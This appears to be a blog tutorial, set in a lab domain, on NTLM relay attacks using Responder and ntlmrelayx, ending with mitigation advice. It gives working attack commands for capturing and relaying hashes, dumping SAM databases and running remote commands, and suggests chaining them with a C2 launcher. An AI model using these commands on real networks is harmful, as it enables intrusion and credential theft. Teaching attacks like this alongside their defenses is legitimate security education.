Other Parts in Series:
- Part One: Capture Net-NTLM Hashes.
- Part Two: Crack Net-NTLM Hashes.
- Part Three: Relay Net-NTLM Hashes.
In this guide, I will show you how to take these captured NTLMv2 hashes and relay them to vulnerable machines on the same network, completely bypassing the need to crack them!
Part 3 Table of Contents:
- Wait, Am I Relaying or Passing?
- Overview of the Attack
- Let’s Talk Prereqs
- Topology of the Network
- Setting up the Attack
- Performing the Attack
- Mitigation
Wait, Am I Relaying or Passing?
Before we dive in too deep, I do want to take a moment to clarify the difference between relaying a captured hash, and passing a captured hash.
- You CAN perform Pass-The-Hash attacks with NTLM hashes.
- You CANNOT perform Pass-The-Hash attacks with Net-NTLM hashes.
So where do you get a NTLM hash? These are the type of hashes that are captured when you use a tool like SecretsDump.py to extract the contents of a SAM database. These type of hashes are stored on a system and cannot be relayed over the network. However, you can take a hash in this format and “pass” it to another machine using a tool like PTH-WinExe. While it’s not a full blown tutorial, you can read more about using this tool in a post I made titled Popping Remote Shells w/ winexe & pth-winexe on Windows.
Net-NTLM, cannot be passed around the network. This means in order to use this type of hash to authenticate to another machine, you must capture this hash while it is in transit, and then relay it to a destination that you control. Showing how to do this is the purpose of today’s guide.
Overview of the Attack
If you’ve gone through my previous guides, you already know that we can use a tool called Responder to be intercept any LLMNR broadcasts on the network. By responding to these requests, we are able to capture Net-NTLM hashes from the user account that initiates the request.
Relaying this hash uses the same method, except instead of presenting the hash to us as the hacker, we relay it to a different machine that we’d like to get control of. As long as the hash we captured belongs to a user with admin rights on our destined machine, we should be able to get command execution to take control of it.
Let’s Talk Prereqs
Alright so we know that we must relay a Net-NTLM hash, but what else is required for this attack to work?
- You must be on the same network as the victim(s). This means that if your attacking machine is in a different subnet/broadcast domain, you will be unable to capture the Net-NTLM hash.
- LLMNR must be enabled in the network (enabled by default).
- SMB Signing must be disabled or not required on the target machine. This is the default configuration for most Windows desktop operating systems. Windows Servers will usually have SMB Signing enabled and enforced by default.
- The Net-NTLM hash that you capture must belong to an elevated user on the target machine in order for you to get command execution.
Topology of the Network
In our scenario, we have four machines that are all a part of the same internal network.

Windows Server 2019:
- Acts as the domain controller.
- Has a FQDN of king.nba.local.
- IP address is 10.0.1.10
First Windows 10 Machine:
- Joined to the nba.local domain.
- Is used by NBA\kBryant domain user.
- IP address is 10.0.1.11
Second Windows 10 Machine:
- Joined to the nba.local domain.
- Is used by NBA\kIrving domain user.
- IP address is 10.0.1.200
Attacker Kali Linux:
- Not domain joined.
- IP address is 10.0.1.5
Setting up the Attack
To begin, let’s head over to our Responder directory. I like to store mine in /opt.
cd /opt/Responder
Find the Responder.conf file and edit it using your favorite text editor. In order for us to run NTLMRelayX later, we’ll need to turn off the SMB and HTTP servers. If we don’t take this step, NTLMRelayX will be unable to utilize these protocols later.

With those servers disabled, we’re ready to fire up Responder. You’ll need a few flags for this to work correctly.
-I : Used to provide the interface that we’re going to listen on.
-r : Enable answers for netbios wredir suffix queries.
-d : Enable answers for netbios domain suffix queries.
sudo python Responder.py -I eth0 -r -d -w
With Responder running, we need to now configure NTLMRelayX so that we can forward any captured Net-NTLM hashes to a target of our choosing. We’ll start by changing into the impacket directory and then use a command similar to the one below.
cd /opt/impacket
sudo ntlmrelayx.py -t <targetIP> -smb2support
Note: Instead of targeting just a single machine, you could also use the -tf targets.txt flag to provide a list of targets.
Note: You’ll need to include the -smb2support flag unless the machine you’re targeting supports SMBv1.
With both commands running, we finally have our attack setup.

Performing the Attack

At this point we have everything set up. Now we just need to sit back and wait for LLMNR to do it’s thing. If we wanted to give it a little push, we could manually browse to a file share that doesn’t exist from a machine that differs from who we are targeting.
At this point, the hash of the user account we issued that request from would be captured and then relayed to our specified target(s). If this user happens to be a local administrator account, NTLMRelayX will dump the SAM database by default.

If we wanted to get more creative, we could also use the -c flag to specify a command to run. Combine this with your favorite C2 launcher (perhaps Covenant), and you’ve got some real nasty stuff going on here.
As a quick proof of concept, I’ll just issue a basic whoami command.
sudo ntlmrelayx.py -t <target> -smb2support -c "whoami"

Mitigation
There are a few ways to mitigate this attack vector.
- Disable the LLMNR protocol in your environment. If this wasn’t running to begin with, we wouldn’t be able to capture the Net-NTLM hash so easily. However, this isn’t fool proof as there are other ways to intercept these hashes in a network.
- Enable and Enforce SMB Signing. This attack requires SMB Signing to be Not Enforced in order to work successfully against the target machines. By default, SMB Signing is typically enabled on Windows Server operating systems, but disabled on Windows Desktops.
- Don’t give users local admin rights, especially not on multiple machines. If we are unable to capture elevated user hashes, we’re unable to get command execution on the target machines.
More to come on mitigation in the future, including step by step instructions on creating and configuring GPOs.
